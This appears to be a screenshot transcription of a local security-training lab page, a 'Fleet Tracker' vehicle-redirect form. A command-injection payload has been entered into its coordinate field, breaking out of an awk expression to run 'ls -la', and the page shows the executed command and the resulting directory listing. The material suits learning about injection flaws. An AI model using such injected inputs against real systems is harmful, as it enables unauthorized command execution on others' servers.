 localhost/labs/c0x03.php
Container 1
90%
ocs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
FLEET TRACKER
Executed: awk 'BEGIN {print sqrt(((100-50)^2) + ((200-60)^2))}' && ls -la #)^2))}'
Result: 148.661 total 108 drwxr-xr-x 3 1000 1000 4096 Jul 10 2023 . drwxrwxrwx 7 1000 1000 4096 Jul 26 16:08 .. -rwxr--r-- 1 1000 1000 7 Apr 27 2023 001.php -rwxr--r-- 1 1000
1000 2486 Jun 23 2023 a0x01.php -rwxr--r-- 1 1000 1000 4805 Jun 27 2023 a0x02.php -rwxr--r-- 1 1000 1000 2202 Jun 1 2023 a0x02code.php -rwxr--r-- 1 1000 1000 5013 Jun 27
2023 a0x03.php -rwxr--r-- 1 1000 1000 1824 May 24 2023 c0x01.php -rwxr--r-- 1 1000 1000 2267 May 24 2023 c0x02.php -rwxr--r-- 1 1000 1000 5602 Jun 22 2023 c0x03.php
-rwxr--r-- 1 1000 1000 3407 Jun 27 2023 e0x01.php -rwxr--r-- 1 1000 1000 1700 Jun 24 2023 e0x02.php -rwxr--r-- 1 1000 1000 3279 Jun 1 2023 f0x01.php -rwxr--r-- 1 1000 1000
3514 Jun 23 2023 f0x02.php -rwxr--r-- 1 1000 1000 3922 Jun 23 2023 f0x03.php -rwxr--r-- 1 1000 1000 2133 May 24 2023 i0x01.php -rwxr--r-- 1 1000 1000 3418 May 11 2023
i0x02.php -rwxr--r-- 1 1000 1000 4716 May 11 2023 i0x03.php drwxrwxrwx 2 1000 1000 4096 Jul 26 15:55 uploads -rwxr--r-- 1 1000 1000 1814 May 11 2023 x0x01.php -rwxr--r-- 1
1000 1000 2470 May 11 2023 x0x02.php -rwxr--r-- 1 1000 1000 1934 Jun 21 2023 x0x03.php -rwxr--r-- 1 1000 1000 1797 Jun 21 2023 x0x03_admin.php
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
ASH
50
60)^2))}' && ls -la #
Submit